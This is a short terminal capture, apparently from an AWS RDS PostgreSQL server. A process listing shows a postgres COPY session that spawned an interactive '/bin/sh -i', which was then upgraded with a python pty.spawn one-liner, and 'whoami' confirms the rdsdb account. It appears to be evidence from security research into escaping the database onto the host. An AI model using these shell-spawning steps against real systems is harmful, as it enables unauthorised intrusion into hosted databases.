 rdsdb     5722  0.0  2.2 278164 22428 ?        SN   14:41   0:00 /rdsdbbin/postgres-9.6.1.R1/bin/postgres -D /rdsdbdata/db -c config_file=/rdsdbdata/config/postgresql.conf -c listen
_addresses=*
rdsdb     5723  0.0  0.5  57064  5188 ?        SNs  14:41   0:00  \_ postgres: logger process
rdsdb     5725  0.0  1.7 278376 17880 ?        SNs  14:41   0:00  \_ postgres: checkpointer process
rdsdb     5726  0.0  0.7 278280  8136 ?        SNs  14:41   0:00  \_ postgres: writer process
rdsdb     5727  0.0  1.1 278164 11536 ?        SNs  14:41   0:00  \_ postgres: wal writer process
rdsdb     5728  0.0  0.7 278656  7184 ?        SNs  14:41   0:00  \_ postgres: autovacuum launcher process
rdsdb     5729  0.0  0.5  57060  5468 ?        S<s  14:41   0:00  \_ postgres: archiver process   last was 00000001000000000000000B
rdsdb     5730  0.0  0.5  57360  5580 ?        SNs  14:41   0:00  \_ postgres: stats collector process
rdsdb     7233  0.0  1.7 384152 17668 ?        SNs  14:42   0:00  \_ postgres: rdsadmin rdsadmin localhost(41727) idle
rdsdb     7482  0.0  1.8 387468 18376 ?        SNs  14:42   0:00  \_ postgres: postgres fooz 1            (53253) COPY
rdsdb    12407  0.0  0.3 115352  3368 ?        SN   14:48   0:00      \_ /bin/sh -i
rdsdb    23205  0.0  0.6 131760  6460 ?        SN   15:01   0:00          \_ python -c import pty; pty.spawn("/bin/bash")
rdsdb    23206  0.0  0.3 115352  3464 pts/0    SNs  15:01   0:00              \_ /bin/bash
rdsdb    21360  0.0  0.2 117312  2572 pts/0    RN+  15:38   0:00                  \_ ps fauxww
rdsmon    6968  0.0  1.3 402820 13312 ?        S<sl 14:41   0:00 /usr/local/bin/rdspostgresperfmon
ntp      12215  0.0  0.4  29288  4344 ?        S<s  14:48   0:00 ntpd -u ntp:ntp -p /var/run/ntpd.pid -g
bash-4.2$ whoami
whoami
rdsdb